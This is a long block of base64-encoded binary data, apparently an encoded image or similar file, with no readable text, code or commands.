NiuDAkQ+o+QSSzSJxBMYbBCFtWxSWaUVlEjIoQUVEsBll90kA2CXPAQoSBgPGjFOGQOYMaCDZ6LhDsBqotPOum/E4Y4b5rpzLjyK3vEBBAt0CqApqAoKwR8R/YGKH4PyYYSC/MZgqKEVIJLov+deEXAjETr6qMFlmW3W2WeXhXAmm06R4YATdjjqhOx+2sGpFvjhECgKM2jhqBBFgIooqk4QwZwQBFCvxRDohbdRISLgkgC5/xZagB8OFljBCAmKYKKBgo0MYYElm+yrYQKy+EuLNgUh4DcADKBAscPeGGCCxvKAQ0wyAahSkEIOkYMRRzyLE5g5XyDNghU8YUEUDlijjprYXDmJBwQwKAE3yHgZgJEYYnhggQ+E0EOIOJLx1dfkDGigBUw78K4i56Q7IJ1PJRJHO+xKtei/VBFYoINxdXRPxgDgA0pe90JwdIAYNE7oAl8bsoEi/[base64]/ZBL7rBixiwi17TSkMADnBAfpEozkIWkpyCGcATC1sSk67AlzhGLAxQOhNbzHAIAeioacLoWPXG5IcYZK8MhRj/gQUkQ7FCwSlJk5gAJsRXGpod6WZ7Sh8ETrC+CZLEFUGEAGF+owhf1OgBAHiAB/D3ABvko1EAEIz/[base64]/3k2Gx9EhzYESNIvdjMBPnyAD6f0gEEEoEiGTDU5DbAULbdhy03h0hsIpI46RkU2YkEEVWeroAZlBxWnxI1u/[base64]/MYL1CwEEEXNmQ/1FtlgM8wDQARP8tsVUkHF89oHR8CUFgblKFOnrABNbTnnrEzR/w+aCj4kAAvNUhuHX9Dg9UYIMMb7gG2YxsOFfSAQ2MmMQjRgEOeTBLk/SsWS/[base64]/IKADA3iAQTcEFPg4GISOKosHRpAQM1TmBajSgASQnWwJpGAiIi6xBlTRAhCrhAUpsPa1ra0CG/JAAzVQgY198OwRv+DEzbKBstHdAAWxmCrAjOC73W0ScY/YZ5xMRXT4CQHKvgDb19Y2PphIoaY0xQct0DCCS1eVroAwKjHwgD/wBXEN5os9HZsAAWiLxiXMRcw4SNIUdttbvUSM5Hs5ExuM6rE4x2s9eEhEMJbbh92gNKUnqwMARkAZzJQmppR4pKFJU5qcKtp8rODZKvqEkqRDgNJd8sUE7iUffFWgmoIpFNU8jdVQUwMjz3n1pr4ak22ATZjCFM8GMqi0YIDW/8nvoZuv16CQqpMBAcZGd7Kd4YMZ9DsFs5Q2gmpw92Qn6AA1MPzhET+DHBxeBQ24tiz4zfcUdNjcgke2thPEDBVsnvOd9/znDTADkUS+3+o+iQZYALMXsGCW7muKCKwVAL0LPgU+CMB7A44AWTmAn7qbC85cMSuuVCBpFdiIfELrGHsNRHpEMM5bNu47E3xMoma2AprnSEeLbqEQDaGAUmH+mwmI6F7z+6NuyEQHQgxCpRpjRGDe9LFG+nxOh95Eoru7AqOjAhW5BPdIkg4DRmk3fmF/[base64]/LJVjLAAoLEDHLAJmJidRouBj7gA0JAdGbAaVxLRlhpAGpn2KLvGAzAAnCgD0COonRL5Ixn+7Kg+9jvqfzoN7QipMCETN4AB0SGNwCA5hrCEgmhDhhAkQxgAXCgNASN/oAuB4RuAkCgFjhgBUwhNk5Bk/5PJNgHA+oHEXyBF4SARe4lvjatYObCADT/4Bm0A0Ak8IEosDoQiIGk8XDMzhk3YD0q4AOQxmKYqJlWx3UqoGQIqSFasIIsr2dwUNlmzAYNpB3RbQgPpAizMAeJ0PJyQCUwQPL8EQgt7x/[base64]/8ysZI0HkuIGZkAgPoCVIoCtSpAfJkD9ztEMhgkeUID2JmIG0a3YACceAzJBYOAgYVAWOMDyii0lFtMyPfMgNzMkPtMIQwIBGBMlGsDyRM8cvonM2sMHKvMyM0AqcE/LeiQZFiIHmoKJ0uWZBOADXGAGasAFPuD42uMr/sEEjQGP1nKNigAAcnIndTISJbGO5MhkciP8ciFkcE6PPnEpA6kpVdDmbE4NAiPleE4SPKb+MmEWa/EWV8ArIZAXV+IAcKcXyhIyCqIeDsJMNu0tqCYFruYtp5Eun8M5tOq/ruWX8PIZxCMPQ+sGmilcgEJW6gEgBMClDpMMAkcdBY8d7/+uGeHxJeRR2ejRQDJyNJdNFroQBssNJTpTRR9yNGdMJGZ0NB+CCwUP807CAPSxgr7pBYQAAZwhReexgpDoVo7TAappBZhMRMDig+TDG11AA/owdoxJRrZItYqDMmxySJQg0HYS5BhG5H7SScagSgjgBGGOGN8AowjAA3BAKgZAAUYGe7oPuhSiDsyzYjrB4yTBIn/OEhDgBWbAPblyBVDgKx0tfU6iP15gAhRFPUsKdshCmg5zjZKj2Ai0QEHlQCeQGu0S1hzUrHhgW05rdVT1QhluR/QGEWlLGQqlQ0kA2RYyBtkQ3ZoxMkl0MhEkNkfzRH2gReexF0fiBVVUCJP/NTRBgvZiaQxjSfASUjxutEZPIjUFT/S+qQRgINO4AyNzUAaIFFyiogJ0ZBAA4CiMiHVsZT1C4AYewAUWYAY84JRkRD4+aB+GgJBu0negs/rMjCcbRs3o6ArSlDzfJPwoAQ4wiirndBHstE6BjQag0ilVcE9Xak+NqiopdVBjSEgR1XwWdT55LJuuQUTk4RCAoYtcjg9WNkskQy1rsqqYoCHVITrSif+gUS6rIchmYoa4IWu+gRo00FT18oOQ1kIt9B/gZQ4s0Uhy4BNyIAcUb2qp9khkAQPwcfbQ7VIUpB1vNUHscTS/MBaIddlsdSVi1DNvdDSb0UbvjhTIil0u/[base64]/[base64]/hVU5NjxtRBHbTKU7cmKTAkAkSgU8YKL9fXBy5OLz/kJ6Jiy+KgErvvIT5vk6F1DBNY2chwcFPAqkC4VxF4RRGk8AxvAgxvRlNgBpIQaDx4R9WW9jRsw3A5xmIMl3O58US4gWd5Hv/xlKcVgJcNf03/[base64]/OW19QAYggI/aIwT4ZgJC/8pxPVKR+QFeHOAGWEBCQ8BvWSQALEB1l6cIKADMziA6pZM6B7bkpoQvDraeKSALCiUfeKFLfu0BaIACHC4Us4QOCNpiQTuzN8MOGNFjPgN4X0B4LUAWQaAE2BiT+M/RXOEFuqR+EkErjq+27+ATXW47RUYRMGZX1PJLA5mWOuUrYboakqJuNCd2NudbT23aBtgHFDeNFMMAFEUB+uABpABiYkCox4CoixptPfOoXeLctrZBZtT0mlqEgUUl1vYKmRpAAucuQQK9dbW9izpHfaADblRYe/SUJUD01gks/+pqVFgI+8r2tGwABOGI5FefOohps0h0RGebGxeGNxRICv/bCAgAsY/[base64]/n/gp5PUQsUgOYAABSB+8X/WQW8UVF0gBjmoMYJ2ub29FXt4CjxgIyB3IxLQxYdgLtWgAPMsBVa4T7jRBjH7G9zRw6kJxeKxjeAWzIyRrAbqtMasgO4g5HVN8wR2YpHoMUHYG0WdQN6Nt428BWQ8WRGwBfkHKO+28br3Afw/DMzXs8R5GzRDZkVxCCvkL1D4qsFb9JNggdqoNFrgJVroEaLEAiBcAaOTeYlgORjAQFsYAZgrNFBHhZuVQJeQANagOiNXgZAQFp94AU+neNZQpndsR1kAVnJm+S3JbP6hwzk2kVaRMIpvF4CM7WEgAh2/ZUIG8w+nHTfebGNXS+yfaWq/yAQWPc37idpSmkYmWvO5crGnRLHv5gOKEABPobOGDp8LmFqTcMBdurcS8BwYxsCNMBLlFwSMuOjs0QthEESuqgXrFcybGRXloctsE70/N3LJdCuYPoe3gCV5MABOiACNqAqFr7dbjoWXN3mpgDYQvC7AeNV7XyCNx7RO34eKxhBMEADiqwf787Tigx/D1gIjXU2amAGqD+Dn//yJLhrX4EFbKDlp184S5kksnXebsDjkQ0GEKABEsALXUKsF1I3pcPfo6EDrl8CmF8aECseFuIpvgIIHBGHkBg6OkLJpMAhmAg8lAS1ar1STVkTxWD6jnSKsWJEHpvTozV7xHAz4v/u9vSSsN8vb91oejcADAxwADwUAgAsWAx4eADEUcRdUFBcWF5SXeJZUgIO4HxODFiQDrycooJMWORMzLzkrKiA+JDwQPDw+DgkkiqSLgIvDCMuAFgICIz6Wgw7GwMQSBtQYn1dexkYzPjwoBxgHBzk5uKSn6OTd/BkRBgTxMRUkIgIBPis5/rs8/fr8hvAcoeAAg8jHsRhUImSpQQcfKSQIHEixYoWL2KkqKIfx44e9zXIyOIjSY81VKiwkVJFxIopVMJU8c9HjYktJTQoqdPHBAkpfkqwgeLixpsTJ/hAYRToxp0QLf6MKhXjARsYU2BAcQPVCxYodhrA2IBDzLL/[base64]/[base64]/[base64]/CCQiZsUEMSIMV0QAC181Rxo40TdWJ2DDB3BmAK97LIA1UQ5jQ4QxBbJaLBEP9LLg0UYaDAiCKsDxwMGO52w+kUpaIBjvgyT8DsEO7m++sAV5ZRBkkvKFYDGFocgQAVRHvf/iBYiW4PlqV8wQBgZ4ncZ5ph3ymGmnZssvccEfF1WBQVNK/[base64]/hOjBmR2PPuEoFHCiFJTbgLEfJS/wG9UEla3KuC3bJhApSRQWVnSEzLXCaHNsQsNTmbxPyeAAADbOI0mWha9hBBgPvFgX95gtz+GNIn1UwCUKBQhmwWUQJDIQoKDGzUA4/[base64]/86MhmUFIIAmiQAJYZGe5u8zHa68EnEeOkMAEADKcNUNMcoJjKnUQgrCAHLTKiSNUK7JagQkUtpGI0BBhgNNfRHjf7kYQR6kc2gLHDMqeUANq5YpgocWA5dSAqDGAxGdDCoKZ81Q1PB4GY3paSXZsjtlsbggBfqVlqA8UA8B2ihOl/4WFxVwAPy9MAurmcudFiInzrL2wkyIIJ64gBA95vCXGOAUGpVxAct0IYB2NiPFt3kBt3wwQsiApSICJKMZpzIRlPHR5ZOdB/pggoZFSa6leZrHyjAQA0elK8ZuCQ/M/QIjVbkD/RMwAYwmC8/aGTSkkgUkUr1ECPnEgEkOvL/ORuLkhMuSafQKGSrW6gblsBnhlEaZpRjImVj1McGALpJIRxYRTS2p4lkiQpUtyTaaPiaEP1B7jp9ygMDLDAoUMBmAIdNRTIFwFjHCmcf1pTmNIc82SF/hpui6KzHlsGcYQgghA6wAJZSkADUqpa1unDtP82hHgfUMAYBOAGYHXDbWTmFA1ngrQiSFIEaLssRH1AAceN5Adr6l7oIaEGJLiJdXaC0IrAbXe8EDN6Z0oslBmjAorvlE0YzOgUN+OkNLoI6ekFApiq9iH1VGuDT6cIiaTRJSmxg6lMH2igNQDWDstuPQM/LKdudSlR80qNa47rWG3EzVEUA1TdHqUlD/6hA9ZKB1aDFTMLbWfYbQhlWMoy1fGooA//QmoZk/[base64]/72FyAABsHj9f+voXq9N1uvkh3TCyPqdDNlWwIbJxulAsgH7bJKezJrWkNlpLUJaYTQGNRYGrj9lOJxj2ZU5gbVM5pBAMnU2AHDXDIIUIGABObAAlYTQAhYIAsOlOd4PKHgvpfR78teM2rbLLggPEt4X5xNM2dTMAdQ9ZDUGh3iXD7HCXrIgw20IwAHeMubA6COf37RH/zQAgVIcALsBwDB9RyADti/rGbpoQ8xv4p1r+sjGFwkuzDKCdRTB+ulclRH9MRFdBdHoJRRaAi7/J8EcIPUGUUNHMDPxQg/mBdJfNqA4URHcIDxWIgZsQAP2MJwiOBwCAcJjOBwmKAIRsrxHIAj9d0jOZX/ENRTBeCF9TxHDalc0LwV92wHhaEQKBVGl4QGWbUM0VibGTAAslTBXh0DB3DAzeDB9yTNm4ybillHMXzQa6xC/VyVCORAQMxSlDzNALTeKbyeAkEBCIDA7ZEgBAkA2lhKkU0WZgGD8HFW8TFZMhjQdJjNZiyAAFgAxpSWYzGd9LXW9OUC9rXZ9YFZBNRcLnjcR/QfD2iByK2W8yARDiTR+m2TIBQUBcRch/BRDQjdzO3DCcDIQ9xD6vQLkaRdALbi6XzEz40au7gOw2Sdv2yXARRgLvrET4ldjZBUjZQdPwid5jiKhVwgA6ZO9gUAAHBAb4XAC/ZaAPhaBExjPUnJ/yfUEI5lT4TxYHZ01SelTOMxHssgxtC4wWSYSWJA4S/NDwGE0BOeih340onFWF1ZYV05wyI8BxRYTwSMwwEggA2AIcyVACjAWxniHexVzQyo4e3FkBvy3thUlgTFoT/eoTIA5DY+gR+izShwgDIIwAZMgBY8HwoYHd/gByKSA/ptAPY1YgbkQyR2RP81FRXYB/Zhot/VU/sB5QB8gB4wQCgqVQ1Y3dXtA3qF1yrSywaEVKwFoA9AZUbUouq4hC6Aw83xzU5UZUpNzO9kRANcZQtYxCtiJQaC5T5sQPKIzoYAEkW42rkEAMoNgEM0EjVijPQg2CNdEhd2Uw2BRjTgzP/IUBhgnIwY1IwojUG0hQmHdRgbJEbibYIBPOEw0KO31SNlosb+2FJdDQ0WHoNmAKKUmBkEbN/5hcACwJIRPY0oMOQplIAD0BsI2J4KcIAJxtA+vCHaUFaRJYfYTJMdchYOGJ/HCANpkkKUhAAKBAQhquQBsBOX/dA5/EpMZkA7VEAAGB0k4sdOVJEJjBxP9iXKVYB5nqcgVAA1yIPMQUwN0FEh+cACAp1Tkg7ENABOchRTyme7kBdNwIRKFOBH+GIGhqWhYYQKfA7oVETY9cPY+c5bdkMYCRqJLOOgncsBpF+pnMCv9SXGYRyCXWN6Bkp6XhIo8MUF7KCVqFInkSP/[base64]/LAoapgQ/4UtXjk6HhFS3hoIDTuqz/[base64]/[base64]/pcYPZWe/QpUmziB9oJwORAABJMA90MhUqAi13ERO4J+o7cLO0ksObCpU6B4Zre+lvk4/UOhE/AiwTkTakgQE5EAAv53RscAExGXPKkgt8q8EaA37EiiqQXAES/CPdED+UkQykgiEYqDooMDdQlXF2EXpviCCgZkAtN8owI+EZYE4+qD/[base64]/wKoQAOYRly5cHUQALKgBi+lmLqBCiGQghnn4QQ03RG0mbPSbQh0AALUDw6srhmeYdVMQJaqgAEEDxcjAAVh7MQSivCJAklCgcVOEsd4zMA5wDDwZZx6YTl9w618w33QCiLy5PNm3HTqk0fowhCJXKEeWF/KIHDV0ElfgMgtFH+NiOuIDoxsBAk4ACeTSKFBhcBI5dIulVSGDj8oRaTuhAZwQAN8lyyv6gvcQFKbrUbgy0Q4aD8sYx3RBMGEH/WCRPxuMFWCKCQRAQ3W014i0TQ+0jQegcINqgpfAcnUjQ++MIaJTyJ8azo2rrg2W03B0iWYKyAM8TdjgopmLjn3gv9GmrHHvAAGiO4LpN8N9Kk1HkEGxKwDCEI9413BWvEEIOw+bzEgJwXA6W4YK1nwknHvVtXFCJ7xjWQk+Zo9IEDemJNKfkMdu2QH9KuzbgBHU2//OVQI+AAm4vGvaWIid+NJU8BDTFEAQ+q8FFUKwK9FAAcEEMFJnZEKVBpGLOjo1O8ZQcgW47QEFCPPimpHoEAOqERMiZGkvVSPFFJ/BqNaio4ZyTIJoERMtDKA9fJVUOUwf3BXAxfGKSsMPtINhIDMOoAyr/UmOfNakwxBjFW0NV6GpeODD401j4ADaEDCbrOeQM4Tklbi6QypbBA0ZiEHJEdBw4bxTcABaAAIZEz/ACh26UYSE/uWcaq4Pb+AAyTTDJRAFjMMF2tA8N2hZ392QVes8VmMxSw0ZMstEaSfE8jsFrt2dMI2InaA82DiEe1xOpBE/03B+bVAb6dfML/ZDAK3ADBA5vSsDzjhcTu1pEJI6BwPCQgATVvIp/LcI4MdGUX1RaQtf955GWUlSdjAd6klUvynR+S5kIjOBarAV2Btpq53z/ay6GzAIQdzmdnsXmK6fwc4L+DMqhCRYR44W5+jDogP/kwbjS7uCFjADXghBzAEkCaeAUDDXfsB5OzVLSUfIUAj2qxCmhpfCWDAC4TAijtrMD9P+qGACJChCNC4AuUAb2Qxn3FxQ+cu//ERCpAXnxEnw5JwtfVc1bYnwlwc+wFAXWtHp0UvLy7Mtj1sGZZLYjeo6G4XsqEe8m9fDw4kKn3YDHFfBJqb+bzwr7tsBASQAA7IuVNY8ETMECZThFWXxKkKSfAk/[base64]/cA1az/uccSQZ6v8MecMGuPaZLS85yKzMvlmjXvR3erQPlIAJOEBv4fGXg/kmdm96AgChO4y/q7lEbMR1e0g/FzwOsAvXoQ7ET8Qun0ty20iHBE9yd+oGVugsDomlZvw+wAAezcAE1MAMCOun2cCtCL/w499SlHwDfGB/qfdHaPCASbpY0yxepJwHbGfe0u2vhUBhWgGcBA1gcVLPZ0HdvDCDjymzLDg6znCHmckALLEFKETidYE9WqYFoImpXK6oPENF1qFoRwkQTByYV0j0EgWSDoEjEIiEHCFN5gkqvV4IxAskmExygldOZdD4eBCfz7GwDAYT3KA+EcwHcXl/IscREGyKcCiMQIz/gHJgFKxwALBgrJBSihDJwFDrQOlEOYDgER0lLV0rtXpyqIg48ek44YmNbau1bbMgOOnYsPJVRMSJwGGtqCA+llMQ8EmReIaW8LHg8Il2llDxQYl+xsaWSPEJPcDBuUVHV+mOFqldZ3/WTKdve+kGh1apiUbxaWAnzha/btroGYjXQMUKFhpsxIOID0abUKIghGKTDmC3GfRmBPyXQEKDCe5qaYi3ol4thNDA7ZtRI2YNmTRr1gCX08cGQ4gmGavgQYEiEUQTRYmQQUACpk2bmvAQYYCCEQycXjWRIOtWrVkJKAAbVoEFBQtGAACLdsRaqlQJMKjKQC7ctQJuDCBw/[base64]/+SAAaREzi4SqvFFijGgxEIyNIprrbayoCw0BILALTQ/HItNwmIi4K55FoLABYcGIECvvoCIK/A+NLKMA4QMwwAxyCzAI7g4vjtsugEQUGDEDoTDQkpSJOSNBBEQyCA1Lbo4gvYyDADjXHYAGGBPn4LBA/LBFh0sj4se1WQQxhJJDmfcFhFAAIGeNSQni4JYINxDvDkk1u4KyWW76ijDwd/NujAPFFWOoA09p74hclh6DOkPmOIGSo/l56BgL94/pswnDZAOUCHc2JsA54HoTHpnYh+pFfBazz0gQRsXvlXggluwQAketZRAYYWMkrnhRVGpLhiFRowAGOFQKAXnSL/[base64]/auKB0d5zKfShBRkgaEHejv1lxwCI24C+mw/pNT6clsAxgPpnfIAhniFtCdkl2m9B4JPp/[base64]/IGASADiMngoTnAgY4daGadJOKNSURLBqzxEAjNKrIRrbJGtCXDAj37MwfhQNwpeQAsZbZhFtc53ixOAgAMI4EHuuuUtYXwLKMhQAH6SJA0/[base64]/RpMWpCVKyC0za3CUAKZGiiE/FGmilgaoo5EI2ntPA3EIBgVIU7wwS4cIAcAEAOjcvDICwjK8nltHKWOw6xhHqUBuLgMQwcxKOi4wQDVGNAOeCAAUwgVRNUdaIcKEEbBikL1iHCdTj/2MAJEnktekBgASvAXe7c461vHYIY9KlAJs11r2V2b11tCF9EKnQABJAAAgdIJb1emQ8C0mOT4Qgmgg5gPQtFzxY56ECSZGkLlrmsHipypsjmYQtsqswWzMxsCjK0ksPuLxzKPAnM6IVNCVgWQeTciROaxEAPPFAJFCzKBDPggJ85hQMnKIQ9geKAAXggn/pkGpkmahg4AdRNVFmTWhIDJ6shlE5zAUBDL8CABhCgiBZYQWPKhtFIKGptwbnpZYTFBA2EFAkimGJ85RuCJmwgBCBYKRcA95rXiOCLK+BCqhiFh58KIhCQkxwgimOrnkRwgkfp1QBUdccm2GoAU90J/wfK5McVRJWqBnCAdbaau2G4Dj9i3QVZ6cEBB/ggA73g1mmgBWFhFMOeHsjAXBE4UR0/[base64]/WgScA8RQki/K9AWJ2kNHBYGH4IylD27D1W3XaZTl0IeNSL0jbxMwAw3keQUgQAEGRP9BAhKgwAxZcaopVCeKXlihKJwTxexQ+64JdHtb7skAUaBQyW/[base64]/YjRtcYgV5BhnnNBFKW6npqKq78szWzbgU/oFQeBmfYQzrAAFJVBbejHjqsgtzg6OCupt4cjWYBT3pgV2hIYNUIP/qrKYQNJGRwty8DOHk0Kro+h2BO1jrFKgIyMrYMaLJSljaFHSJxp8NwIKpoJd+KDk2agFNrVxALoRaEDOq3hEXEsPHnTzGVjm/TdI12NcftY/9JiAY1fSTWWG07OxF/NKMHC/i7ABAihI0gwi1d4XcJx8q88fzKxpQNXSnAmuU1V71Hlbn2XJBBCE8LCQAiajU7WqTDFAHcoCAKoSwOljWYAzUYC3aCGqkzTrkpO9IIAzUAjPwQ016bS1AQ7IsQCOuoxHiLPu0wL4Ig1LKakqUg4HuJgGcDu/WY24468JKAENOIMcgIAckLA4oLBXkbC00Y1aCSpiWacIsoSjkIpZ/6EweDKBqBrCk4kbk1GxNigBFUgADjiRUbi8cCMx+4Ady7uFi0ABA3iBtFKrOutB1AsGY/MBiOsGFniBEdkkGOEAiBgjEXiYWhi/y2oyepGBA3KJVvI8aBCQNrBDh2sDgWEHlymQuGEBW1IYbgoIjAOzW9i4gFMBG3jEEUEAO5yBM7iYFIAm4wsI63AzgOlEWBIHTHkUm9EZndlBCsoAC3iKrACxAJC/oEME5aA/EFq6piGAHTAHczCaqvK/qRAKsgjAo3kLuag0Yqw6A3SoCwAAGzCAFMAY77qoQ0EvPwA73XCU0HEA7tOCKfJA+XKCSiRBEny7AJO7HMiBzVgBA/9YAR4wRzlIIrLbtT3wnARrI2HBGeqQkhaQEh/[base64]/hIFxRIASKMcJwK905IADcICWAgEuuCM5SBSMogwcDDxTtAIU0B0qQQTD8wAg5EpVXLoJOJFOWA0kRMgsTAB/sIht4zbdoUKGVKR0gACZSqvTwMi1eoKgqCRhMIQG0iSQeD1ouL4JEYcTcIcNAMqMSYFtQocXkEmlRJC8uiv/CQcvazhb8JecCEqY6YflCwj8ybgwE5IIyRHRShIR+BiO08lE7BimhIaYkzl8sBADgIIKYAzq8IwAaNAk2C2fM4EBSDdX9EEfdIJZzBKB5KcOZQC3zEUdwEUcsgBczEUc0AGyyBpizEtjPMaGIgDgWIBmdEYTKJuvq4zK8IMjArzL/2EiSXkvyIyvJ7CBcFyBFZgBy8RMwRECBOBMFMACLOCCGfCpPChNAkiwOuhRdQuAKpCx9pij4vKA2IzNWWk8G9WE60OB3EQdH3iBsbk84GyfGRuGAWix2KEFz9OADeBT9sDIP42gqdCcEsOBWLir7HmJyGqX/ukAAGLPw9LCjnm4w3pJ6kmBb/o+xkotMosI4FOHQ6SsRawFJcOH0aqHHGAHAUkSFDDPWIomcvLUAr0G/KmHFdERqRoio6FQ92jQBr0SrNiAHXjFC0WEAEjLMFlLrGDFCJCXcTGHHbgwE8CBHZCXXBSKo2FRBLS6SotRTeM/oEwAQzGvw8xRLVUvUv+LjvRBgM04AiMogvhKgh2ogXCkicFpKS26zC/gLxBggXTUws8MzRfAzLbJtT4qFLD7R+kgFnVazQBAAG/7QjHNVdIUgLRcuifAwjXVtzbdkYFUHTk9gFSQI9epgJXkBdSCBdz50i50DxxQgAoYmviIAB9YgXhIA99LgUo0rRnAgA6YuKpstgUhUEkVUGioAaVEAUzN1GjwQx/4T05lh6rUxGu4ERshp6o1RFCNGBf5kHgwJXz4ERBgLamth6KVgD38RHnLM78AgNNIgl7FxwzoraYAgHQrtvXyQblVmrkVk6T50Fx01grYAQsygB04hlyciqyhOjlBKMY9qATUmj7/moxmtNGv04PLpRXLEDUlYg51ZVcORDvSCIB5bQAbgAEm2Jp7BZXLlDsxcIASSEcVAIEcuNcS2BQQsEYsmIAbJU07KA57ZL8nqIIMYM3waB2JHdM9kIOssAATWIEAYAY11Vjd5I42yAo2eEJS6ICHtI+Z5VNl4gEU6NNUUCtADQAPgFnX/JZCjbJPqheYgUQyw0Sc6IbC4qwFoUlJnVSIiFXD8sQ2cBA7DDJRqlR9CYiQcSYBaqZweM97icoGuSUQOAHVO56OyJ4GOIGY5J+OgYCpPEpJha25pYAF0E6w9AxM4FsTEBpibRJzioAd4NtVRC4DAFFiOFEYToCoQFyb//mShmrR6vJhOQkDyFgMIFKUX7tBGZQzsiM16GgvID0C+MobnYmAHAhHBAAdEfhMfI07WcODzWwqEQBNB/ACJoq7I9CCElgALB2wemywJCheFAAP1lQn+HCd4lKAMZWMig3XicoDB7hNTtjYQfIBEEgAtNXeQlInrwIWblMmZBlf1vFT5qwAHcAcOVoOH0DVpMQrixkRE0mI8tkfAj0B/slf/a0FHhDP89RK7mkQqF0yRIQlWCazAn5ffJiBCcCmjqgeCaiBcMoG8qQHFjgsPGxltXUKA3ixXtCAJ2hQ6uDbwmVh0DAnQziup4jhDmWKvz3Rbo6AqTKHMk0LFm0oF/[base64]/B9gfYKmOjpDPldJAhYl+FD5XRggVuy5VvAyU01rQU2UFmmZVgGT5TpBgMg5sPCVKZkpnUx5pWozq32X5BI4WoADxhz5icIgftrS1iUossJtqVwP5/T5rbUgUpG3AHQAQ/YAQIwAQD/wAGh2D+8dChJM0aE2i4A8DjgKGLHQC9X+Q1AoJXEbOLuW9P3kmKBjaAiJUEV0AAm1uJXWw3b5aKAlhgQW2hZizsQeGgEAE38moAyAgENKAHSdgJM6FJfkGM61jzfkDAsTd5odWwZnIAMQZZPaJ+tOpEJSABONIXM07ygCICejUM1EN/M2xZJJt9jGDxMRoSjZlrw0Qra/Uyr3oaCCCZgPmt0wIB8wMSrRpAXyBGytc/4roUWCK3MUghIlImUodVbFqWIEOCAuAaX07EUuAFPmuXxeaW2Lgjvyz3l098QxgrgkATwaOYnOAHuFqH8w8CZkQJ7ZIIA0NCmyOYs+Vs2/5IDHZCDIYpLf2KMAWyhFz3n6mJcv1QU3Lgo82qVPAiDf9zcCquw7tMA1H7MTfnoECDd0q0b2B7o2XaAGRiDg5YYDvjt1wicLciCuNMChsYDvwED+pKOJ2DNXpDjj8brBE2G7JpYi/VjMOAAY/mEGPJNmD4Aj5VTHkDvongbuoEF9HmB8SU99W5ZVmCnS+BI17sGEsCAsWxC7L1vaMhKQGwXpUWRnEBbAF+JmtWHtH2GKlNlYnqBG9gbWheBPY3DTeJELhtrWE51s/YGAYm3sK4F+s0GF8nKAD0+rUplihg3/77VwZ6qCZBjB82AE8gzp+ASCGN0wIYgQRMTwg4TAv/IAzE197JQFVw1oT4pwB++OnJmgHR2QHHdEiPSqcroDfU6hCZ4hBu4ZyTYmys/jRdgbcpsgSRiBJTKATImaCYYgyYocxHIohCg0hLZr/[base64]/i076CJMbfwr8w4FF8XHIeAwAsFFhpK4jr+wif/eGegzm8i5MGzvn/rV8P9dg0YAbOAAlUD8BaDt/LgEHHQRGkGeGB/[base64]/2UwA5nUaWZzaDRBtJpgYrISMsFhQkSbABAR4aC76+C7KyAQQcDaWizkSkswYLHg/AywADC9YGKgAEAwQsDQTcFA8d0N7j0eznBB8czNIAtgYTEQLIAzMWA/ISA/H+xQEeJg3gsWOVBsEAEiYAgVDRqqqPEihIgQ/ARMcJDDwYsXCDqW8JUjpIAWHDgkxPgLxIsSCXOAAGHBQceECDa+RIEBBYoAOnuiQIDiAI8OPA4EOFoBR7AQAy4Q0DFggIFWBuB5cJDhywEUBlwlMDDBUpSxZH2sMHEAytgNG0iQOIAhJ1wUFCsIcBAgLQsOE0ScyHAUsODAGQAHSBrhaAARi/[base64]/LDSfUFx0YFcFdGhzwAgMGDOD/[base64]/FfgSQpfB2BVADeG52MBpDa0AAwK+qBTQPAgJkJEIOyLAEkYzBNPCCia9IAA8Axcp/[base64]/Ff7H3loAMHz0ijIQEGaHMhO+Q4mO83BCzgzQUMWJA7AR5EYHtUaHo48D4V1QeMPxnYUDHFDKkoI0UChOB9MCI4QIACTerYEck9nozAChO84EH8E7hvAQwu2R/[base64]/[base64]/wIU5BQlOCToQEdQgB7QnKcDM5pFVYIxI2i68T1dScAKqpmEa9oAa1s6gC/[base64]/nJp2JQgAI8wEPX5Qv6XpCRn3ASAb8xYl78tBPApMW1Q/OUAQxwA/[base64]/wNgWHA948ZUcRsPi5YKdOn1ZPkIGZGBoAAXpATGQDFAi5wAQcGkEh9ZGNgONNq+kSQgeN0TSjCwa9BwODPzJ0YAkcDzOAQ0JXBYhMBiE2C1kLYtQ1A4DAbMKE3EeUBDnj/[base64]/DFC6rExQLtw11FmgBQUI2ADQjbiFHw2lbUJKgsJVsKX1DB53xAhctVQdoG4MCIZZyEEphABNX0GgQc4IFHiW1sh8qQZoOsTnVmAJfW5XMugGZuEtLTAC34CgeefG+FYw0J//uWAQEP2KaA66BSBy+96Qme8CuSAqLZmceI0HzcMBbDADsoERPLFL/cH9IAFwipcUca7TdxwCDA7AjJkae7lbLDXi590B+7kUgKuNQEA4r5DmY+j46BKETMFcAORFDJBmiAISo4wX6jypHF3JUuAAYANhQwAFM/yempVEmBpnGhzMrgABOYRplsdA/[base64]/ed+HhAi/Td/HZEcMpZAgCEoX/crq1cnPgQJqqcBl2ENcnKBWXIWrrUVJJABhxIpjpELk0UmHsBuiScYGWARLGABs7RKAJJHukMEOVB5r4B5+UZEbLJvoZhELWBQtYUDQmiN1whFDTQnmvcaIrAPdhEVizJGtZALudgDLgBWuPYAH+ABwAYAg9Zx7vFxE7AVYMczMiH/[base64]/wARigQxTQQh4XXbEDAvWok2GTASeWA3RkWZalDf2oACMwmUgHf1GRQmJCXjdFAKEVMXLoUXR4/[base64]/[base64]/pk5dOJP+9cR1EkCBIUDI2CgZrmgqaqqZvBQl4NvZ0A5wDEj7yQCaQEBcalFuDZxooMLnGMX0/AAYvIBD4AqDkCiWUgELwZdBAABG5GYCHACPpQDB1ECtyRL42MfM3oX7tQygqReKumEhVEDVhgi++APIbA6dxEA9EUHJICkLfBLLDABXGQBuKf/Xs4Qm4V4iQB2m00yMloFEgkmDV4anNiVR88gDw6AWRSgPHYRS9GpHHKFd1vyFkGBannxGVGBFwKQACGEHkckikGBd2XhClAwqEZxAMnCAybYCxm6qJeyNoQBABehXkmTAAzLXXcEH/[base64]/yKjKpGq+QI38FPxkIu5h69UCmBI10v/ihAnYV1ghTy7U30c4KVlEg81Mg2KZAEh8BtsikDQ2Sb12BPPYSg0FACuMC1ZwgNgNxwjmwQO0LEX6FtpGxiJ8W04AADu2agBcAJ7i0sXUjNTQQDZlQ1uawIaUG+uwKkKF6CBo2EFRIk0CgCiNyyHMaxmJYX9+wD+C8D/K8ABTMADbMAFjMAHrMAJzMAL7MANDMEP7MDrWDqPYypI4EGsigGBsX/TUjl/ITb/[base64]/PdADEebKrwzLsSzLs0zLtWzLt4zLuazLu8zLsHyOD3BI10ssFyxjyMYDQawYAwUGRRMBNBp/7QVn7UWXq2AAh9clZiNO3SBOAVKoATC2y8RCNsxGgAsBz0orlwcDz/sTGm